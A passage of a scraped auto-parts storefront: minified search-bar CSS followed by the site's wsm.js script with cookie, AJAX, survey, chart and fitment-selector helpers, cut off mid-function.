.Sui-SearchBar--section-category div[class*="searchBarSuggestions_imageContainer"]{display:none}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category [class*="searchBarSuggestions_basicItemTitle"]{text-align:left;font-weight:400;font-size:1.4rem;text-transform:initial;font-style:initial}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-container-brand{display:none}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 1px 0}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--brand_name[class*="productListItem_text"]{font-size:1.1rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--title[class*="productListItem_text"]{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block;color:#000}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--stockid[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid[class*="productListItem_text"]{font-size:1.4rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"]{font-size:1.7rem;text-align:right}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--price.old-price[class*="productListItem_text"]{font-size:1.5rem}.Sui-modal .Sui-Modal--root ul[class*="productListItem_right"]{display:block;width:100%}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_styledList"]:first-child{width:100%}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--image{height:initial;align-self:flex-start}#pl-searchbar-container{background-color:#fff0;padding:5px;position:absolute;right:0;top:63px;width:40%;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px;height:44px}#pl-searchbar-container form{margin:0}#pl-searchbar-container form input,#pl-searchbar-container form button{margin:0;border:none;height:34px}[class*="searchBar_inputContainerStyled"]{border:none}#pl-searchbar-container form input{border-radius:5px 0 0 5px;float:left;line-height:32px;margin:0;padding:0 2%;display:inline-block}#pl-searchbar-container form button.Sui-SearchBar--search-button{height:auto;margin:0;padding:0!important;width:20%;color:#fff}#pl-searchbar-container form button.Sui-SearchBar--search-button,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button{background:#222583!important}#pl-searchbar-container form button.Sui-SearchBar--search-button:hover,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button:hover{background:#222583!important}h2.Sui-FacetFilter--facet-title span{display:inline-block;color:#666666!important;line-height:1;padding:5px 0}button[class*="facetSection_showMoreBtn"]{font-size:1.2rem}a.Sui-ProductListItem--has_options{background-color:#222583;color:#fff;text-decoration:none;text-transform:capitalize}.Sui-ProductListItem-Container--has_options{margin:10px 0!important}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"]{text-align:left;margin-top:10px}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"] a{font-size:1.2rem}@media (max-width:500px){#pl-components .Sui-ListControls--container p{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 2px 0}#pl-components .Sui-ProductListItem--brand_name{font-size:1.3rem}#pl-components .Sui-ProductListItem--title{font-size:2rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.5rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:2rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.7rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem-Container--availability_remarks{font-size:1.3rem;text-align:right;font-weight:700}}@media (max-width:940px){.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:100%}#pl-searchbar-container{position:static;width:100%;background-color:#b10000;border-radius:0}.pl-search-modal-trigger{display:none}}@media only screen and (max-width:480px){.top-bar .toggle-topbar{}}@media only screen and (min-width:481px) and (max-width:940px){header .phone-link{right:193px}.calls-to-action .my-account{left:54px}}#pl-components [class*="searchPage-module_fitmentVerifier"]{background-color:#222583;border-color:rgb(0 0 0 / .5)}.Sui-modal .Pl-facet-modal--done-btn{background:#222583;border:1px solid #00000073}#pl-components #pl-search-page-container div[class*="searchPage-module_fitmentVerifier"] button{background-color:#ffffff70;margin:0 5px 0 0;border:1px solid rgb(250 250 250 / .5);font-size:1.3rem;text-transform:uppercase;border-radius:3px}#pl-components button[class*="searchPage-module_fitmentButton"],.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{background-color:#222583;color:#fff;border-color:#fff0}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text{font-size:2rem}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text:before{content:"\f046";font-family:"FontAwesome";font-weight:400;margin-right:5px}#pl-components button.Pl-filter-results--button{background-color:grey;color:#fff;border-color:rgb(0 0 0 / .5)}#pl-components .Sui-ListControls--container{font-size:1.5rem;border-radius:3px;background-color:#e1e1e1}#pl-components .Sui-ListControls--container button{font-size:2rem;margin-left:20px}#pl-components .Sui-ListControls--container button>svg{color:#8e8e8e}#pl-components .Sui-ListControls--container button>svg[class*="listControls_selected"]{color:var(--sa-color-red)}#pl-components li[class*="Sui-facet-section"],.Sui-modal li[class*="Sui-facet-section"]{border-radius:3px}#pl-components li[class*="Sui-facet-section"] h2,.Sui-modal li[class*="Sui-facet-section"] h2{background-color:#e1e1e1}#pl-components li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"],.Sui-modal li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"]{color:#fff;background-color:#797985;font-size:1.1rem;border-radius:0;text-transform:uppercase;float:none;width:100%}#pl-components .Sui-FacetSection-count,.Sui-modal .Sui-FacetSection-count{font-size:1.2rem}[class*="searchBar_styledFitmentContainer"]{background-color:#222583}.Sui-PaginationWithRange--container{margin:10px 0}.Sui-PaginationWithRange--container>div{margin-bottom:10px}.Sui-PaginationWithRange--container button{padding:5px 10px;font-size:1.5rem;background-color:var(--sui-secondary-color);border-radius:3px;margin:0 5px}.Sui-PaginationWithRange--container button[disabled]{background-color:initial}.Sui-PaginationWithRange--container button[disabled][class*=pagination_active]{background-color:#222583;color:#fff;text-decoration:none}#pl-fitment-selector-wrapper{background-color:#000;padding:5px}#pl-fitment-selector-wrapper select{font-size:1.4rem;height:auto;padding:10px;margin-bottom:10px}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions{display:flex;flex-direction:row;justify-content:space-between}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .SuiButton{height:auto;margin:0;font-style:italic;text-transform:uppercase;font-size:1.6rem;font-family:exo,Helvetica,Arial,sans-serif;border:1px solid rgb(255 255 255 / .1)}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{order:-1}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{background-color:#373737;color:#fff}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--searchBtn{background-color:#222583!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/wsm.js?1769194922
body_size: 22162
content:
var WSM={'env':{'url':{'frontend':'https://treperformance.com','frontend_secure':'https://treperformance.com','admin':'https://treperformance.com/admin','admin_secure':'https://treperformance.com/admin','path_prefix':''},'tag':'tre','admin':!1},'config':{'item_display':'dealer'}};if(!this.JSON){JSON=function(){function f(n){return n<10?'0'+n:n}
Date.prototype.toJSON=function(key){return this.getUTCFullYear()+'-'+f(this.getUTCMonth()+1)+'-'+f(this.getUTCDate())+'T'+f(this.getUTCHours())+':'+f(this.getUTCMinutes())+':'+f(this.getUTCSeconds())+'Z'};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapeable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},rep;function quote(string){escapeable.lastIndex=0;return escapeable.test(string)?'"'+string.replace(escapeable,function(a){var c=meta[a];if(typeof c==='string'){return c}
return'\\u'+('0000'+(+(a.charCodeAt(0))).toString(16)).slice(-4)})+'"':'"'+string+'"'}
function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==='object'&&typeof value.toJSON==='function'){value=value.toJSON(key)}
if(typeof rep==='function'){value=rep.call(holder,key,value)}
switch(typeof value){case 'string':return quote(value);case 'number':return isFinite(value)?String(value):'null';case 'boolean':case 'null':return String(value);case 'object':if(!value){return'null'}
gap+=indent;partial=[];if(typeof value.length==='number'&&!(value.propertyIsEnumerable('length'))){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||'null'}
v=partial.length===0?'[]':gap?'[\n'+gap+partial.join(',\n'+gap)+'\n'+mind+']':'['+partial.join(',')+']';gap=mind;return v}
if(rep&&typeof rep==='object'){length=rep.length;for(i=0;i<length;i+=1){k=rep[i];if(typeof k==='string'){v=str(k,value,rep);if(v){partial.push(quote(k)+(gap?': ':':')+v)}}}}else{for(k in value){if(Object.hasOwnProperty.call(value,k)){v=str(k,value,rep);if(v){partial.push(quote(k)+(gap?': ':':')+v)}}}}
v=partial.length===0?'{}':gap?'{\n'+gap+partial.join(',\n'+gap)+'\n'+mind+'}':'{'+partial.join(',')+'}';gap=mind;return v}}
return{stringify:function(value,replacer,space){var i;gap='';indent='';if(typeof space==='number'){for(i=0;i<space;i+=1){indent+=' '}}else if(typeof space==='string'){indent=space}
rep=replacer;if(replacer&&typeof replacer!=='function'&&(typeof replacer!=='object'||typeof replacer.length!=='number')){throw new Error('JSON.stringify')}
return str('',{'':value})},parse:function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==='object'){for(k in value){if(Object.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v}else{delete value[k]}}}}
return reviver.call(holder,key,value)}
cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return'\\u'+('0000'+(+(a.charCodeAt(0))).toString(16)).slice(-4)})}
if(/^[\],:{}\s]*$/.test(text.replace(/\\["\\\/bfnrtu]/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){j=eval('('+text+')');return typeof reviver==='function'?walk({'':j},''):j}
throw new SyntaxError('JSON.parse')}}}()}
if(typeof WSM=='undefined'){WSM={}}
WSM.Util={};WSM.Ajax={};WSM.Category={};WSM.Brand={};WSM.Interface={};WSM.Survey={};WSM.Widget={};WSM.Messages={};WSM.Tracking={};WSM.Locator={};WSM.Attribute={};WSM.Chart={};if(typeof WSM.Affirm=='undefined'){WSM.Affirm={}}
WSM.Attribute.isSelected=function(match,callback){var attributes={'values':[]};var matchCount=0;for(var i in match){if(isNaN(parseInt(match[i]))){match[i]=match[i].toLowerCase()}}
if(cookie=jQuery.parseJSON(jQuery.cookie('product_filter'))){for(var attributeGroupId in cookie.attributes){var labels=cookie.attributes[attributeGroupId];for(var labelId in labels){var matched=!1;var value=labels[labelId].name;var valueId=labels[labelId].id;var label=labels[labelId].label_name;if($.inArray(label.toLowerCase(),match)!==-1){matchCount++;matched=!0}else if($.inArray(parseInt(labelId),match)!==-1||$.inArray(labelId,match)!==-1){matchCount++;matched=!0}
attributes.values.push({'valueId':valueId,'value':value,'label':label,'labelId':labelId,'matched':matched})}}}else if(cookie=jQuery.parseJSON(jQuery.cookie('ymm_sticky'))){if(optionsCookie=$.parseJSON(jQuery.cookie('options_sticky'))){for(var i in optionsCookie){cookie.push(optionsCookie[i])}}
for(var attribute in cookie){for(var label in cookie[attribute])break;var matched=!1;var value=cookie[attribute][label];if($.inArray(label.toLowerCase(),match)!==-1){matchCount++;matched=!0}
attributes.values.push({'value':value,'label':label,'matched':matched})}}
attributes.isSelected=matchCount==match.length;if(typeof callback=='function'){callback(attributes)}else{return attributes.isSelected}}
WSM.Util.floatToInt=function(price){if(!price){return'00'}
decimal=price.toString().split('.')[1];number=price.toString().split('.')[0];if(!decimal){decimal='00'}else if(decimal.length==1){decimal=decimal+'0'}
return number+decimal}
WSM.Util.escapeHtml=function(text){return text.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/'/g,'&#39;').replace(/"/g,'&quot;')}
WSM.Util.getCookie=function(name,defaultValue){var cookie=document.cookie;var crumbs=cookie.split(/;[ ]?/);for(var i=0,e=crumbs.length;i!=e;++i){var data=crumbs[i].split('=',2);if(data[0]==name)
return data[1]}
return defaultValue}
WSM.Util.setCookie=function(name,value,mins){document.cookie=name+'='+value+(!isNaN(parseFloat(mins))&&isFinite(mins)?'; expires='+new Date((new Date).getTime()+mins*60000).toUTCString():'')}
WSM.Util.cookieDejaOverlay=function(cookieDejaOverlayData){jQuery(document).ready(function(){var cookie=document.cookie;var cookieCheck=/dejavu=alreadySeen/;if(cookieCheck.test(cookie)){$('#overlay').css('display','none')}else{$('#overlay').css('display','none');$('#dds_master_wrapper').append(cookieDejaOverlayData)}})}
WSM.Util.cookieDeja=function(inputJHTML){jQuery(document).ready(function(){if(WSM.Util.cookieDejaOverlay(inputJHTML)){var cookie=document.cookie;var cookieCheck=/http/;if(cookieCheck.test(cookie)){$('#overlay').css({"height":"0px","width":"0px","display":"none","visibility":"hidden","top":"-10000px","left":"-10000px"});$('#overlay').hide()}else{alert('this section of the function was infact called.');jQuery(document).ready(function(){setTimeout(function(){$("#overlay").overlay({top:150,mask:{color:'#000',loadSpeed:500,opacity:0.8},closeOnClick:!0,load:!0})},3000)})}}})}
WSM.Util.cookieDejaClick=function(){WSM.Util.setCookie('deja',window.location.href);WSM.Util.setCookie('dejavu','alreadySeen')}
WSM.Util.maxChars=function(textObj,displayId,max){if(!max||max<0)
max=200;if(textObj.value.length>max)
textObj.value=textObj.value.substring(0,max);else if(displayId)
$('#'+displayId).text(max-textObj.value.length);}
WSM.Util.multiSelectToggle=function(){if($(this).parent().hasClass('disabled'))
return!1;if($(this).parent().hasClass('selected')){$(this).parent().children('input').attr('checked',!1);$(this).parent().removeClass('selected')}else{$(this).parent().children('input').attr('checked',!0);$(this).parent().addClass('selected')}
return}
WSM.Util.isArray=function(value){return value&&(value instanceof Array||typeof value=='array')}
WSM.Util.rot13=function(text){var A='A'.charCodeAt(0);var a='a'.charCodeAt(0);var Z='Z'.charCodeAt(0);var z='z'.charCodeAt(0);var result='';for(var i=0;i<text.length;++i){var c=text.charCodeAt(i);if(c>=A&&c<=Z){if(c-A>=13)
result+=String.fromCharCode(c-13);else result+=String.fromCharCode(c+13)}else if(c>=a&&c<=z){if(c-a>=13)
result+=String.fromCharCode(c-13);else result+=String.fromCharCode(c+13)}else{result+=text.charAt(i)}}
return result}
WSM.Util.addBookmark=function(title,url){if(!title)
title=jQuery('head title').text();if(!url)
url=document.location.href;if(window.sidebar){window.sidebar.addPanel(title,url,'')}else if(window.external){window.external.AddFavorite(url,title)}else if(window.opera&&window.print){var elem=document.createElement('a');elem.setAttribute('href',url);elem.setAttribute('title',title);elem.setAttribute('rel','sidebar');elem.click()}}
WSM.Util.nice=function(str){str=str.replace(/\(tm\)/g,'\u2122');str=str.replace(/\(r\)/g,'\u00AE')
str=str.replace(/\(sm\)/g,'\u2120');str=str.replace(/\(delta\)/g,'\u0394');str=str.replace(/\(gamma\)/g,'\u0393');str=str.replace(/\(epsilon\)/g,'\u0395');str=str.replace(/\(sigma\)/g,'\u03A3');return str}
WSM.Util.numericOnly=function(obj,ev,decimals){var key=ev.keyCode;if(key>=65&&key<=90){return!1}else if((key>=106&&key<=109)||key==111){return!1}else if(key>=186&&key<=189){return!1}else if(key==191||key==192){return!1}else if(key>=219&&key<=222){return!1}else if(key==110||key==190){if(!decimals){return!1}else if(jQuery(obj).val().indexOf('.')!=-1){return!1}}
return!0}
WSM.Util.currency=function(amount){var currency=parseFloat(amount);return'$'+Math.abs(currency).toFixed(2)}
WSM.Util.sign=function(amount){return(amount<0?'-':'+')}
WSM.Survey.submitAnswers=function(surveyId){var survey=document.getElementById('wsm_survey_'+surveyId+'_form');var answers={'id':'','values':{}};for(var i=0;i<survey.elements.length;i++){var entry=survey.elements[i];if(entry.nodeName.toLowerCase()=='input'){if(!entry.value||entry.value=='')
continue;switch(entry.getAttribute('type')){case 'radio':if(entry.checked)
answers.values[entry.getAttribute('name')]=entry.value;break;case 'text':answers.values[entry.getAttribute('name')]=entry.value;break;case 'hidden':if(entry.getAttribute('name')=='wsm_survey_number')
answers.id=entry.value;break;default:break}}else if(entry.nodeName.toLowerCase()=='select'){answers.values[entry.getAttribute('name')]=entry.value}}
if(!answers.id){alert('Unable to access survey information.');return}
var footer=document.getElementById('wsm_survey_'+answers.id+'_footer');var buttons=footer.getElementsByTagName('button');if(footer&&buttons){for(var i=0;i<buttons.length;i++)
buttons[i].setAttribute('disabled',!0);}
WSM.Ajax.request('Survey.submit',answers,function(response){var footer=document.getElementById('wsm_survey_'+response.id+'_footer');var survey=document.getElementById('wsm_survey_'+response.id+'_form');if(!survey){alert('Unable to access survey information.');return}
var error=document.getElementById('wsm_survey_'+response.id+'_error');if(error.firstChild){error.removeChild(error.firstChild);error.style.display='none'}
if(response.error){error.appendChild(document.createTextNode(response.error));error.style.display='';return}
if(!response.response){error.appendChild(document.createTextNode('Invalid survey result information.'));error.style.display='';return}
var list=document.getElementById('wsm_survey_'+response.id+'_list');if(!list){error.appendChild(document.createTextNode('Unable to access survey question listing.'));error.style.display='';return}
while(l=list.firstChild)
list.removeChild(l);for(var i=0;i<response.response.length;i++){var question=document.createElement('div');question.className='wsm_survey_question';var label=document.createElement('label');label.appendChild(document.createTextNode(response.response[i].text));question.appendChild(label);for(j=0;j<response.response[i].choices.length;j++){var choice=document.createElement('div');choice.className='wsm_survey_result';choice.appendChild(document.createTextNode(response.response[i].choices[j]));question.appendChild(choice)}
list.appendChild(question)}
while(c=footer.firstChild)
footer.removeChild(c);footer.appendChild(document.createTextNode(response.total))})}
WSM.Ajax._session=WSM.Util.getCookie('wsmsess');WSM.Ajax.submit=function(request,params,callback,timeout,beforeReq,eh,form){WSM.Ajax.request(request,params,callback,timeout,beforeReq,eh,!0)}
WSM.Ajax.request=function(request,params,callback,timeout,beforeReq,eh,form){if(typeof form=='undefined'||!form){form=!1}else{form=!0}
var str=JSON.stringify({'request':request,'session':WSM.Ajax._session,'params':form?jQuery(params).serialize():params});var url;var https=window.location.protocol=='https:';if(WSM.env.admin)
url=WSM.env.url.admin_secure+'?view=api.index&'+(new Date().format('yyyymmddHHMMss'));else url=(https?WSM.env.url.frontend_secure:WSM.env.url.frontend)+'/api?'+(new Date().format('yyyymmddHHMMss'));WSM.Ajax.requestObj=$.ajax({'async':!0,'cache':!1,'contentType':form?'application/x-www-form-urlencoded':'application/json','dataType':'json','data':str,'timeout':timeout,'beforeSend':function(){if(typeof beforeReq=='function'){beforeReq()}},'error':function(req,st,ex){if(st=='abort'){return}
WSM.Ajax.closeMessageBox();if(req&&req.status==0&&req.readyState==4){return}
if(eh){return eh(req,st,ex)}
var error;if(st=='timeout'){error='request timed out'}else if(st=='parsererror'){error='malformed response from server'}else if(ex){error=ex.name+' ('+ex.message+')'}else{error=st}
if(typeof console!="undefined"){console.log('An error occurred while processing a request: '+error)}else{alert('An error occurred while processing a request: '+error)}
throw 'API HTTP Error: '+error},'success':function(result){WSM.Ajax.closeMessageBox();if(result.status=='error'){if(eh){return eh(req,st,ex)}
if(typeof console!="undefined"){console.log('An error occurred while processing a request:\nREQUEST:'+request+'\nPARAMS:'+JSON.stringify(params)+'\nERROR:'+result.error)}else{alert('An error occurred while processing a request:\nREQUEST:'+request+'\nPARAMS:'+JSON.stringify(params)+'\nERROR:'+result.error)}
throw 'API Exception: '+result.error}else if(callback){try{callback(result.result)}catch(e){if(typeof console!="undefined"){console.log('An error occurred while processing a request callback:\nREQUEST:'+request+'\nPARAMS:'+JSON.stringify(params)+'\nERROR:'+e)}else{alert('An error occurred while processing a request callback:\nREQUEST:'+request+'\nPARAMS:'+JSON.stringify(params)+'\nERROR:'+e)}}}},'type':'POST','url':url});return WSM.Ajax.requestObj}
WSM.Ajax.messageInit=!1;WSM.Ajax.openMessageBox=function(message,timeout){const control=$('#wsm_ajax_message_box').length;if(!control){var container=document.createElement('div');jQuery(container).attr('id','wsm_ajax_message_box');jQuery(container).addClass('wsm_interface_ajax_loader');jQuery(container).hide();var dialog=document.createElement('div');jQuery(dialog).html(message);jQuery(container).append(dialog);jQuery(container).css('top',($(window).scrollTop()+$(window).height()/2-$(dialog).height()/2)+'px');jQuery('body').prepend(container);jQuery(container).fadeIn();if(!WSM.Ajax.messageInit){jQuery(window).scroll(function(){var container=jQuery('#wsm_ajax_message_box');var dialog=jQuery('#wsm_ajax_message_box div');if(!container)
return;container.css('top',($(window).scrollTop()+$(window).height()/2-dialog.height()/2)+'px')});WSM.Ajax.messageInit=!0}
if(timeout)
setTimeout(WSM.Ajax.closeMessageBox,timeout);}}
WSM.Ajax.closeMessageBox=function(){var container=jQuery('#wsm_ajax_message_box');if(!container.length)
return;container.remove()}
WSM.Interface.FieldSet=function(){this.rules={};this.messages={};this.addField=function(name,rule,value,message){if(!this.rules[name])
this.rules[name]={};if(!this.messages[name])
this.messages[name]={};this.rules[name][rule]=value;this.messages[name][rule]=message}}
WSM.Interface.GetFields=function(){var fields=new WSM.Interface.FieldSet();var elements=$('.wsm_interface_form :input[id][name]');for(var i=0;i<elements.length;++i){var match=/^form\[(\w+)\]$/.exec(jQuery(elements[i]).attr('name'));if(!match)
continue;if(jQuery(elements[i]).hasClass('required'))
fields.addField('form['+match[1]+']','required',!0,'Required');switch(match[1]){case 'email':break;case 'password':case 'password1':fields.addField('form['+match[1]+']','minlength',4,'Password must be at least 4 characters long');break;case 'password2':fields.addField('form['+match[1]+']','minlength',4,'Password must be at least 4 characters long');fields.addField('form['+match[1]+']','equalTo','#wsm_form_password1','Passwords do not match');break;default:break}}
return fields}
WSM.Interface.AddValidator=function(){jQuery(document).ready(function(){var fields=WSM.Interface.GetFields();jQuery('.wsm_interface_form').validate({errorElement:'div',errorClass:'wsm_interface_required',errorPlacement:function(error,element){jQuery('#'+element.attr('id')+'_error').empty();error.appendTo('#'+element.attr('id')+'_error')},rules:fields.rules,messages:fields.messages})})}
WSM.Media={};WSM.Media.Fallback=function(media){while(media.firstChild){if(media.firstChild instanceof HTMLSourceElement){media.removeChild(media.firstChild)}else{media.parentNode.insertBefore(media.firstChild,media)}}
media.parentNode.removeChild(media)};const WSM_CHART_COLORS_OPAQUE={GREEN:'rgba(0, 127, 0, 1.0)',BLUE:'rgba(0, 0, 127, 1.0)',RED:'rgba(127, 0, 0, 1.0)',BLACK:'rgba(0, 0, 0, 1.0)',BRIGHT_RED:'rgba(255, 0, 0, 1.0)',BRIGHT_GREEN:'rgba(0, 255, 0, 1.0)',BRIGHT_BLUE:'rgba(0, 0, 255, 1.0)',CYAN:'rgba(0, 127, 255, 1.0)',VIOLET:'rgba(127, 0, 255, 1.0)',GREY:'rgba(127, 127,127, 1.0)',WHITE:'rgba(255, 255, 255, 1.0)'};const WSM_CHART_COLORS_TRANSLUCENT={GREEN:'rgba(0, 127, 0, 0.5)',BLUE:'rgba(0, 0, 127, 0.5)',RED:'rgba(127, 0, 0, 0.5)',BLACK:'rgba(0, 0, 0, 0.5)',BRIGHT_RED:'rgba(255, 0, 0, 0.5)',BRIGHT_GREEN:'rgba(0, 255, 0, 0.5)',BRIGHT_BLUE:'rgba(0, 0, 255, 0.5)',CYAN:'rgba(0, 127, 255, 0.5)',VIOLET:'rgba(127, 0, 255, 0.5)',GREY:'rgba(127, 127,127, 0.5)',WHITE:'rgba(255, 255, 255, 0.5)'};const WSM_CHART_COLOR_CLEAR='rgba(255, 255, 255, 0)';WSM.Chart.Colors={};WSM.Chart.Colors.Opaque=WSM_CHART_COLORS_OPAQUE;WSM.Chart.Colors.Translucent=WSM_CHART_COLORS_TRANSLUCENT;WSM.Chart.Colors.CLEAR=WSM_CHART_COLOR_CLEAR;let currencyTickCallback=function(value){let options={style:'currency',currency:'USD',currencyDisplay:'symbol',minimumFractionDigits:0,maximumFractionDigits:0};let number=new Number(value);return number.toLocaleString('en-US',options)}
let numericTickCallback=function(value){let number=new Number(value);return number.toLocaleString('en-US')}
WSM.Chart.drawLineChart=function(config){let colorKeys=Object.keys(WSM.Chart.Colors.Opaque);for(let i=0;i<config.dataSets.length;i++){let currentColor=colorKeys[i%colorKeys.length];if(config.dataSets[i].borderColor===undefined){config.dataSets[i].borderColor=WSM.Chart.Colors.Opaque[currentColor]}
if(config.dataSets[i].pointBackgroundColor===undefined){config.dataSets[i].pointBackgroundColor=WSM.Chart.Colors.Opaque[currentColor]}
config.dataSets[i].backgroundColor=config.dataSets[i].pointBackgroundColor;config.dataSets[i].borderWidth=0;config.dataSets[i].fill=!1}
let settings={type:'line',data:{labels:config.axisLabels,datasets:config.dataSets},options:{maintainAspectRatio:config.maintainAspect,scales:{yAxes:[{ticks:{beginAtZero:!config.relativeYScale},}],xAxes:[{gridLines:{display:!0},ticks:{autoSkip:!1,minRotation:40}}]},tooltips:{mode:'index',intersect:!1,backgroundColor:WSM.Chart.Colors.Translucent.BLACK,bodySpacing:8,titleMarginBottom:15,callbacks:{label:function(tooltipItem,data){let label=data.datasets[tooltipItem.datasetIndex].label;let value=data.datasets[tooltipItem.datasetIndex].data[tooltipItem.index];if(label!==undefined&&value!==undefined){if(config.yAxisFormat=='currency'){value=currencyTickCallback(value)}else if(config.yAxisFormat=='raw'){}else{value=groupDigitsTickCallback(value)}}
if(!config.tipSuffix){config.tipSuffix=''}
return label+': '+value+config.tipSuffix}}},elements:{line:{tension:0,borderWidth:2,backgroundColor:WSM.Chart.Colors.CLEAR},point:{radius:2,hitRadius:20}}}};switch(config.yAxisFormat){case 'currency':settings.options.scales.yAxes[0].ticks.callback=currencyTickCallback;break;case 'raw':break;default:settings.options.scales.yAxes[0].ticks.callback=groupDigitsTickCallback;break}
if(!!config.yAxisLabel){settings.options.scales.yAxes[0].scaleLabel={display:!0,labelString:config.yAxisLabel}}
if(!!config.xAxisLabel){settings.options.scales.xAxes[0].scaleLabel={display:!0,labelString:config.xAxisLabel}}
let canvas=document.getElementById(config.canvasId);let chart=new Chart(canvas,settings)}
WSM.Chart.drawBarChart=function(config){let colorKeys=Object.keys(WSM.Chart.Colors.Opaque);for(let i=0;i<config.dataSets.length;i++){let currentColor=colorKeys[i%colorKeys.length];if(config.dataSets[i].backgroundColor===undefined){config.dataSets[i].backgroundColor=WSM.Chart.Colors.Opaque[currentColor]}
config.dataSets[i].borderColor=config.dataSets[i].backgroundColor;config.dataSets[i].borderWidth=0}
let settings={type:'bar',data:{labels:config.axisLabels,datasets:config.dataSets},options:{maintainAspectRatio:config.maintainAspect,scales:{yAxes:[{ticks:{beginAtZero:!config.relativeYScale}}],xAxes:[{gridLines:{display:!1}}]},tooltips:{mode:'index',intersect:!1,backgroundColor:WSM.Chart.Colors.Translucent.BLACK,bodySpacing:8,titleMarginBottom:15,callbacks:{label:function(tooltipItem,data){let label=data.datasets[tooltipItem.datasetIndex].label;let value=data.datasets[tooltipItem.datasetIndex].data[tooltipItem.index];if(label!==undefined&&value!==undefined){if(config.yAxisFormat=='currency'){value=currencyTickCallback(value)}else if(config.yAxisFormat=='raw'){}else{value=groupDigitsTickCallback(value)}}
if(!config.tipSuffix){config.tipSuffix=''}
return label+': '+value+config.tipSuffix}}}}};switch(config.yAxisFormat){case 'currency':settings.options.scales.yAxes[0].ticks.callback=currencyTickCallback;break;case 'raw':break;default:settings.options.scales.yAxes[0].ticks.callback=groupDigitsTickCallback;break}
if(!!config.yAxisLabel){settings.options.scales.yAxes[0].scaleLabel={display:!0,labelString:config.yAxisLabel}}
if(!!config.xAxisLabel){settings.options.scales.xAxes[0].scaleLabel={display:!0,labelString:config.xAxisLabel}}
let canvas=document.getElementById(config.canvasId);let chart=new Chart(canvas,settings)}
if(typeof Partslogic=='undefined'){Partslogic={}}
Partslogic.syncFitmentToCookie=function(){const updateCookieFromLocalStorage=()=>{const fitmentSelectorValue=localStorage.getItem('sui-fitment-selector-v2');if(fitmentSelectorValue){document.cookie=`sui-fitment-selector-v2=${fitmentSelectorValue}; path=/`}};window.addEventListener('storage',(event)=>{if(event.key==='sui-fitment-selector-v2'){updateCookieFromLocalStorage()}});updateCookieFromLocalStorage()}
Partslogic.syncFitmentToCookie();WSM.Product={};WSM.Product.displayId=function(vars,fallback){var rs=!1;switch(WSM.config.item_display){case 'dealer':rs=vars.dealerid;break;case 'stock':rs=vars.stockid;break;case 'wsm':rs=vars.id;break;case 'stock - dealer':rs=vars.stockid+' - '+vars.dealerid;break;case 'wsm - stock':rs=vars.id+' - '+vars.stockid;break;case 'wsm - dealer':rs=vars.id+' - '+vars.dealerid;break;default:break}
if(!rs&&fallback){rs=vars.id}
return rs};WSM.Product.expandVariables=function(text,vars){if(vars=='undefined'&&window.product!='undefined'){vars=window.product}
